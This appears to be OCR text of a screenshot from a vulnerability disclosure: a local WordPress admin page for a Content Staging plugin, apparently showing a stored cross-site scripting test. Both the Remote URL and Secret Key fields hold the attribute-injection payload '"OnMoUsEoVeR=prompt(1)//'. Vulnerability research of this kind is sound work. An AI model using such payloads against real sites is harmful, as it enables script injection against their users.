 Wordfence CVE
Files ≈ Packet St
新标签页
Search Results f
Content Staging
‹ wordpress —
‹ wordpress —
Settings ‹ word
不安全 | 192.168.50.200/wordpress/wp-admin/admin.php?page=sme-settings
zh
应用
安全更新指南
知乎 - 安全中心
Free Source Code,...
带有源代码的PHP...
PHP Project, PHP...
Files ≈ Packet Sto...
Wordfence CVE...
提交漏洞
阅读清单
wordpress
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Content Staging
Content Staging
History
Settings
Collapse menu
Content Staging Settings
Settings have been updated.
Remote URL:
"OnMoUsEoVeR=prompt(1)//
Remote Secret Key:
"OnMoUsEoVeR=prompt(1)//
Generate Key
This must be the same on both environments.
This is my Content Stage:
Defines whether this is your Content Stage or your Production environment.
Save Changes
转转大师GIF
Thank you for creating with WordPress.
Version 5.8.1
在这里输入你要搜索的内容
英
16:24
2021/10/15